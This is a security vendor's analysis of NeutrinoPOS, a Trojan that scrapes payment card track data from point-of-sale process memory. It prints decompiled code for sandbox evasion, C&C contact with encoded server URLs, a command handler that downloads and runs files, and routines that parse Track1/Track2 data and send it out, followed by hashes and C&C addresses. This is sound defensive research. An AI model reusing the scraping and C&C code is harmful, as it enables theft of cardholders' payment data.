# Neutrino modification for POS-terminals

securelist.com/neutrino-modification-for-pos-terminals/78839/

Authors

Expert Sergey Yunakovsky

From time to time authors of effective and long-lived Trojans and viruses create new modifications and forks of them, like any other software authors. One of the brightest examples amongst them is Zeus (Trojan-Spy.Win32.Zbot, based on classification of "Kaspersky Lab"), which continues to spawn new modifications of itself each year. In a strange way this malware becomes similar to his prototype from Greek mythology. We can also attribute such malware familes as Mirai, NJRat, Andromeda and so on to this "prolific" group. Malware named "Neutrino" takes an important place in this row of well-known trojans, providing various types of infection, spreading and a useful payload.

In this article we analyze a very special species – a variant which could collect credit card information from POS.

Products of "Kaspersky Lab" detect it as Trojan-Banker.Win32.NeutrinoPOS

MD5 of descripted file: 0CF70BCCFFD1D2B2C9D000DE496D34A1## First stage

The Trojan takes a long "sleep" before it starts. It seems that such code was added to fool some AV sandboxes. To determine the period of delay, the Trojan uses a pseudorandom number generator.

```
for ( i = rand_gen(10u, 1u); i <= rand_gen(0x64u, 0x32u); ++i )
{
  rand_time = rand_gen(0x96u, 0x64u);
  Sleep = GetApiByHash(1, apih_Sleep);
  (Sleep)(v17);
}
```

### C&C Communication

At the next stage, the Trojan extracts a C&C-address list from its body. The list is encoded at Base64. After decoding, the Trojan tries to find a working C&C, using the following algorithm:

- Sends POST-request to server, passing through its body encoding in base64 string "enter" (**ZW50ZXI=**). All encoded strings contains prefix "_wv="

```
POST /newfiz29/logout.php HTTP/1.0
Host: nut29.xsayeszhaifa.bit
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-type: application/x-www-form-urlencoded
Content-length: 12

_wv=ZW50ZXI=
```

- Working server responds with 404 page, which contains at the end of it encoded string **c3VjY2Vzcw==** (success). In case of "success", the rTojan marks the address of the used servers as working.

```
HTTP/1.1 404 Not Found
Date: Thu, 27 Apr 2017 11:49:35 GMT
Server: Apache/2
X-Powered-By: PHP/5.6.30
Status: 404 Not Found
Vary: Accept-Encoding,User-Agent
Content-Length: 356
Content-Type: text/html; charset=UTF-8
Connection: close

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /newfiz29/logout.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html><!---c3VjY2Vzcw==--->
```We should also notice that in the header of each POST-request there is "auth" field, which stays the same for each sample from family NeutrinoPOS.

```
Len = getLen(
        L"aHR0cDovL251dDI5LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5iaXQvbmV3Zm"
         "l6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw");
Substring = 0;
DecodedString = base64decode(
                  L"aHR0cDovL251dDI5LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5i"
                   "aXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw",
                  Len,
                  &Substring);
DecodedString_ = DecodedString;
if ( !Substring )
  return 0;
v14 = sub_1061F41(v4, DecodedString);
DecodedString__ = DecodedString_;
*(a2 + 8852) = sub_1061EF4(
                 L"aHR0cDovL251dDI5LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5ia"
                  "XQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw");
for ( i = wcstok(DecodedString__, L"*"); ; i = wcstok(0, L"*") )
{
  Substring = i;
  if ( !i )
  {
    VirFree(DecodedString_);
    return 0;
  }
  v16 = PostAndGetResponse(Substring, L"enter", 0, &v15);
  if ( !checkPointer(v16) )
  {
    v15 = substractCmd(v16);
    if ( !checkPointer(v15) )
    {
      v8 = strlen(v7);
      v15 = base64decode_0(v15, v8, 0);
      v9 = GetApiByHash(1, apih_lstrcmpiA);
      if ( !v9(v10, v15, "success") )
        break;
    }
  }
}
```

Restored code of C&C-server check

The C&C address stored at registry branch HKCR\Sofrware\alFSVWJBis the same as other variables and data usedby NeutrinoPOS sample. Branch name differs from the one described here, but after full comparison of both samples, we can claim that both samples are the same modification of Neutrino.

## C&C Commands

The described variant contains listed functions:

- Download and start file;
- Make screenshot;
- Search process by name;
- Change register branches;
- Search file by name on infected host and send it to C&C;
- Proxy

The server sends commands in plain view, like "PROXY", "screenshot" and so on, encoded in base64. Following analysis we can claim that in the current versions of Neutrino there is no functions for DDOS attacks.```python
def rolxor(string):
    res = 0x0
    for x in string:
        res = rol(res, 7, 32) ^ ord(x)
    return res
```

Implementation of command control sum calculating

Examples of few commands (marked with red line on screenshot above):

- Rolxor(“PROXY”) = 0xA53EC5C
- Rolxor(“screenshot”) = 0xD9FA0E3```
    if ( v8 > 0xE587A65 )
    {
      switch ( v8 )                           // switch command
      {
        case 0x4A9981B7u:
          beginthreadex(0, 0, CheckProcList, v57, 0, 0);
          goto LABEL_41;
        case 0x93F5C0C3:
          beginthreadex(0, 0, StartCMD, v57, 0, 0);
          goto LABEL_41;
        case 0xCAB1E64A:
          beginthreadex(0, 0, Restart, v57, 0, 0);
          goto LABEL_41;
        case 0xF83120B6:
          beginthreadex(0, 0, RunFile, v57, 0, 0);
          goto LABEL_41;
        case 0xFF44E1AC:
          beginthreadex(0, 0, DelFilesInRS, v57, 0, 0);
          goto LABEL_41;
      }
    }
    else if ( v8 == 0xE587A65 )
    {
      RegSet(L"Software\\alFSVWJB\\", "r", v13);
    }
    else
    {
      switch ( v8 )
      {
        case 0x10E6C4u:
          beginthreadex(0, 0, StartCMD_0, v57, 0, 0);
          goto LABEL_41;
        case 0x112753u:
          beginthreadex(0, 0, DNS, v57, 0, 0);
          goto LABEL_41;
        case 0x89068E8u:
          beginthreadex(0, 0, ExecAndDel, v57, 0, 0);
          goto LABEL_41;
        case 0x8D26744u:
          beginthreadex(0, 0, RecursiveSearch_0, v57, 0, 0);
          goto LABEL_41;
        case 0xA53EC5Cu:
          beginthreadex(0, 0, PROXY, v57, 0, 0);
          goto LABEL_41;
        case 0xD9FA0E3u:
          beginthreadex(0, 0, MakeScreen, v57, 0, 0);
LABEL_41:
          v9 = GetApiByHash(1, apih_Sleep);
          v9(v10, 10000);
          goto LABEL_42;
      }
    }
```

NeutrinoPOS command handler

## Stealing of credit cards

The algorithm for stealing credit card information is implemented in the Trojan in quite a simple way and described as follows:1. The Trojans start to work through currently running processes, using **CreateToolhelp32Snapshot\ Process32FirstW\Process32NextW**.

```
CreateToolhelpSnapshot = GetApiByHash(1, apih_CreateToolhelp32Snapshot);
Snapshot = CreateToolhelpSnapshot(v1, 2, 0);
Process32First = GetApiByHash(1, apih_Process32FirstW);
if ( Process32First(Snapshot, &v23) )
{
  while ( 1 )
  {
    Process32Next = GetApiByHash(1, apih_Process32NextW);
    if ( !Process32Next(Snapshot, &v23) )
      break;
    GetCurrentProcessId = GetApiByHash(1, apih_GetCurrentProcessId);
    CurrProcId = GetCurrentProcessId(v4);
    pid = nextPid;
    if ( nextPid != CurrProcId )
```

2. Using **OpenProcess\VirtualQuery\ReadProcessMemory**, the Trojan gets information about the memory pages of the process.

```
OpenProcess_ = GetApiByHash(1, apih_OpenProcess);
hProcess = OpenProcess_(v12, 1040, 0, v10);
if ( hProcess )
{
  for ( BytesRead = 0; v37 < v9; Buffer = v37 )
  {
    VirtualQuery = GetApiByHash(1, apih_VirtualQueryEx);
    if ( !VirtualQuery(hProcess, Buffer, &dwLength, 28) )
      break;
    if ( v33 == 4 && v32 == 4096 )
    {
      Buffer = VirAlloc(v31);
      v35 = v31;
      dwLength_1 = dwLength;
      ReadProcessMemory = GetApiByHash(1, apih_ReadProcessMemory);
      if ( ReadProcessMemory(hProcess, dwLength_1, Buffer, v35, &BytesRead) )
        FindCardCredentials(Buffer, BytesRead, &a3);
      VirFree(Buffer);
    }
    v37 = (v37 + v31);
  }
}
```3. The Trojan scans the memory pages for string “Track1”, which marks fields of the first track of the magnetic card. All described fields going one by one:
   - Sequence of symbols in range from ‘0’ to ‘9’ with length equal to 15, 16 or 19. Sequence checking with Luhn algorithm.

```
CurrentSymbol = *Buffer;
bufferPtr = Buffer;
if ( *Buffer && CurrentSymbol < 0x7F && CurrentSymbol > ' ' )
{
  if ( CurrentSymbol == '^' && pos > 25 )
  {
    bufferPtr = Buffer - 1;
    if ( *(Buffer - 1) || (bufferPtr = Buffer - 2, (*(Buffer - 2) - '0') > 9u) )
    {
      if ( (*(Buffer - 1) - '0') > 9u )
      {
        ++Buffer;
_73:
        --BufSize;
        goto LABEL_76;
      }
      LOBYTE(UnicodeFlag) = 0;
    }
    else
    {
      LOBYTE(UnicodeFlag) = 1;
    }
    CardNumberLen = ValidateCardNumber(bufferPtr, UnicodeFlag);
    if ( CardNumberLen != -1 )
    {
      bufferPtr += UnicodeFlag ? 2 - 2 * CardNumberLen : 1 - CardNumberLen;
      Src = bufferPtr;
      memset(&CardNumber, 0, 0x14u);
      if ( UnicodeFlag == 1 )
      {
        WideCharToMultiByte = GetApiByHash(1, apih_WideCharToMultiByte);
        WideCharToMultiByte(0, 0, bufferPtr, CardNumberLen, &CardNumber, 20, 0, 0);
      }
      else
      {
        memcpy(&CardNumber, bufferPtr, CardNumberLen);
      }
      v37 = CardNumberLen;
      if ( AlgoLuhn(&CardNumber) )
```

   - Check presence of separation symbol ‘^’ in next and previous fields.
   - Extract card holder name, with max length, basing on ISO/IEC 7813, equal to 26 symbols:

```
result = 0;
while ( 1 )
{
  v3 = *Buffer;
  if ( (*Buffer < 'A' || v3 > 'Z') && (v3 < 'a' || v3 > 'z') && v3 != ' ' && v3 != '^' && v3 != '/' )
    break;
  ++result;
  ++Buffer;
  if ( UnicodeFlag == 1 )
    ++Buffer;
  if ( result > 28 )
    return -1;
}
if ( (result - 2) <= 26 )
  return result;
return -1;
```- Rest data (CVC32, expiration date, CVV) extracts as whole block, with check of length and content :

```
result = 0;
while ( (*Buffer - '0') <= 9u )
{
  ++result;
  ++Buffer;
  if ( UnicodeFlag == 1 )
    ++Buffer;
  if ( result > a3 )
    return -1;
}
if ( result >= 14 )
  return result;
return -1;
```

4. Collected data sends to server with mark “Track1”.5. After that, the Trojan starts to extracts next fields with mark “Track2” at the beginning:
   - At firsts, it extracts PAN with the same checks as on the previous stage.

```
v13 = bufferPtr - 1;
v14 = v13;
if ( *v13 || (--v13, (*v13 - '0') > 9u) )
{
  if ( (*v14 - '0') > 9u )
  {
    ++Buffer;
    goto LABEL_73;
  }
  LOBYTE(UnicodeFlag) = 0;
}
else
{
  LOBYTE(UnicodeFlag) = 1;
}
v15 = ValidateCardNumber(v13, UnicodeFlag);
```

   - As separation symbol using ” ‘ ” or ‘D’
   - Track2 doesn’t contains card holder name — rest data extracts as whole block

```
if ( AlgoLuhn(&CardNumber) )
{
  v18 = UnicodeFlag ? &v16[2 * v15] : &v16[v15];
  if ( *v18 == '=' || *v18 == 'D' )
  {
    v19 = UnicodeFlag ? v18 + 2 : v18 + 1;
    v28 = (38 - (v15 + 1));
    v20 = sub_1068E64(v19, UnicodeFlag, v28);
    if ( v20 != -1 )
    {
      v21 = v20 + v15 + 1;
      memset(&a1, 0, 0x104u);
      a1 = ';';
      if ( UnicodeFlag )
        WideCharToMultiByte___(Src, v21, v35, 260, v29, v30, v31, v32);
      else
        memcpy(v35, Src, v21);
      v22 = strlen(v35);
      v33 = a3;
      v35[v22] = '?';
      FormInfoStringAndSend(&a1, "Track2", v33);
```

6. Collected data sent to server with mark “Track2”

## Distribution Statistics

The largest areas of infection are Russia and Kazakhstan. Nearly 10% of infected computers belong to small business corporate customers.Trojan-Banker.Win32.NeutrinoPOS geography

Number of users: 1 - 2, 2 - 5, 5 - 13, 13 - 31, 31 - 260

## Conclusion

As we can see from the described Trojan Neutrino, despite belonging to an old, well-known and researched family, it continues to bring various surprises to malware analysts and researchers in the form of atypical functionality or application. We can see the same situation with Mirai forks, for example, which generate an enormous count across all platforms and in different species

Generally speaking, all publications of malware source code with good architecture and various functionality will cause interest and attention from malware authors, who will try to use it for nearly all possible ways of illegal money gain. We can assume that right now there may already be new modifications of Neutrino with functionality for crypto-currency mining.

## MD5

CECBED938B10A6EEEA21EAF390C149C1

66DFBA01AE6E3AFE914F649E908E9457

4DB70AE71452647E87380786E065F31E

9D70C5CDEDA945CE0F21E76363FE13C5

B682DA77708EE148B914AAEC6F5868E1

5AA0ADBD3D2B98700B51FAFA6DBB43FD

A03BA88F5D70092BE64C8787E7BC47DED18ACF99F965D6955E2236645B32C491

3B6211E898B753805581BB41FB483C48

7D28D392BED02F17094929F8EE84234A

C2814C3A0ACB1D87321F9ECFCC54E18C

74404316D9BAB5FF2D3E87CA97DB5F0C

7C6FF28E0C882286FBBC40F27B6AD248

729C89CB125DF6B13FA2666296D11B5A

855D3324F26BE1E3E3F791C29FB06085

2344098C7FA4F859BE1426CE2AD7AE8E

C330C636DE75832B4EC78068BCF0B126

CCBDB9F4561F9565F049E43BEF3E422F

53C557A8BAC43F47F0DEE30FFFE88673

## C&C

hxxp://pranavida.cl/director/tasks.php

hxxps://5.101.4.41/panel/tasks.php

hxxps://5.101.4.41/updatepanel/tasks.php

hxxp://jkentnew.5gbfree.com/p/tasks.php

hxxp://124.217.247.72/tasks.php

hxxp://combee84.com/js/css/tasks.php

hxxp://nut29.xsayeszhaifa.bit/newfiz29/logout.php

hxxp://nut29.nsbacknutdoms11war.com/newfiz29/logout.php

hxxp://jbbrother.com/jbb/meaca/obc/pn/tasks.php

hxxp://ns1.posnxqmp.ru/PANEL/tasks.php

hxxp://nut25.nsbacknutdoms11war.com/newfiz25/logout.php

hxxp://propertiesofseyshellseden.com/newfiz21/logout.phphxxp://n31.propertiesofseyshellseden.com/newfiz31/logout.php

hxxp://propertiesofseyshellseden.com/newfiz21/logout.php

hxxp://n31.propertiesofseyshellseden.com/newfiz31/logout.php

- POS malware
- Trojan Banker
- ZeuS

Authors

Expert Sergey Yunakovsky

Neutrino modification for POS-terminals

---

Your email address will not be published. Required fields are marked *